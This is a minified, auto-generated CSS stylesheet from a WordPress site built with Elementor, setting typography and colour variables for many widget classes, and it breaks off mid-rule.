

--- FILE ---
content_type: text/css
request_url: https://blog.ghbank.co.th/wp-content/cache/autoptimize/css/autoptimize_single_c13622c1aaca9c778718962bac7f860e.css
body_size: 12228
content:
.elementor-widget-common .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-common .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-inner-section .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-inner-section .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-heading .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-heading .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-image .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-image .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-text-editor .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-text-editor .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-video .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-video .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-button .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-button .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-widget-divider .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-secondary)}.elementor-widget-divider .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-divider .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-spacer .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-spacer .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-image-box .elementor-image-box-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-image-box .elementor-image-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-image-box .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-image-box .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-google_maps .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-google_maps .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-icon .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-icon-box .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-box .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-icon-box .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-star-rating .elementor-star-rating__title{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-star-rating .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-star-rating .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-image-carousel .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-image-carousel .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var(--e-global-typography-accent-font-family);font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-image-gallery .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-image-gallery .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-icon-list .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-icon-list .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-counter .elementor-counter-number-wrapper{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-counter .elementor-counter-title{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-counter .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-counter .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var(--e-global-color-primary)}.elementor-widget-progress .elementor-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-progress .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-progress .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-testimonial .elementor-testimonial-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-testimonial .elementor-testimonial-name{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-testimonial .elementor-testimonial-job{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-testimonial .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-testimonial .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title a{color:var(--e-global-color-primary)}.elementor-widget-tabs .elementor-tab-title.elementor-active,.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var(--e-global-color-accent)}.elementor-widget-tabs .elementor-tab-title{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-tabs .elementor-tab-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-tabs .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-tabs .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-accordion .elementor-accordion-icon,.elementor-widget-accordion .elementor-accordion-title{color:var(--e-global-color-primary)}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-accordion .elementor-active .elementor-accordion-icon,.elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var(--e-global-color-accent)}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var(--e-global-color-accent)}.elementor-widget-accordion .elementor-accordion-title{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-accordion .elementor-tab-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-accordion .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-accordion .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-toggle .elementor-toggle-icon{color:var(--e-global-color-primary)}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-toggle .elementor-tab-title.elementor-active a,.elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var(--e-global-color-accent)}.elementor-widget-toggle .elementor-toggle-title{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-toggle .elementor-tab-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-toggle .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-toggle .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-social-icons .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-social-icons .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-alert .elementor-alert-title{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-alert .elementor-alert-description{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-alert .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-alert .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-audio .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-audio .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-shortcode .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-shortcode .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-html .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-html .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-menu-anchor .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-menu-anchor .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-sidebar .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-sidebar .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-read-more .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-read-more .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-pages .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-pages .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-calendar .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-calendar .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-archives .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-archives .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-media_audio .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-media_audio .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-media_image .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-media_image .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-media_gallery .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-media_gallery .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-media_video .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-media_video .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-meta .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-meta .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-search .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-search .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-text .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-text .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-categories .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-categories .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-recent-posts .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-recent-posts .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-recent-comments .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-recent-comments .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-rss .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-rss .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-tag_cloud .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-tag_cloud .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-nav_menu .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-nav_menu .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-custom_html .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-custom_html .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-block .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-wp-widget-block .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-adv-accordion .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-adv-accordion .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-google-map .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-google-map .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-adv-tabs .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-adv-tabs .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-advanced-menu .eael-advanced-menu li>a,.eael-advanced-menu-container .eael-advanced-menu-toggle-text{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-advanced-menu .eael-advanced-menu li ul li>a{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-advanced-menu .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-advanced-menu .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-advanced-search .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-advanced-search .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-better-payment .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-better-payment .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-business-reviews .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-business-reviews .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-cta-box .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-cta-box .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-career-page .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-career-page .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-content-ticker .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-content-ticker .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-content-timeline .eael-content-timeline-content .eael-timeline-title,.elementor-widget-eael-content-timeline .eael-horizontal-timeline-item .eael-horizontal-timeline-item__card-title{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-content-timeline .eael-content-timeline-content p,.elementor-widget-eael-content-timeline .eael-horizontal-timeline-item__card-inner p{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-content-timeline .eael-content-timeline-content .eael-date,.elementor-widget-eael-content-timeline .eael-horizontal-timeline-item .eael-horizontal-timeline-item__meta{font-family:var(--e-global-typography-text-font-family);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-content-timeline .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-content-timeline .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-countdown .eael-countdown-digits:after{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-countdown .eael-countdown-digits{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-countdown .eael-countdown-label{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.eael-countdown-finish-text{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-countdown .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-countdown .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-counter .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-counter .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-creative-button .eael-creative-button--rayen:before,.elementor-widget-eael-creative-button .eael-creative-button--winona:after,.elementor-widget-eael-creative-button .eael-creative-button--tamaya .eael-creative-button--tamaya-secondary span,.elementor-widget-eael-creative-button .eael-creative-button.eael-creative-button--saqui:after{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-creative-button 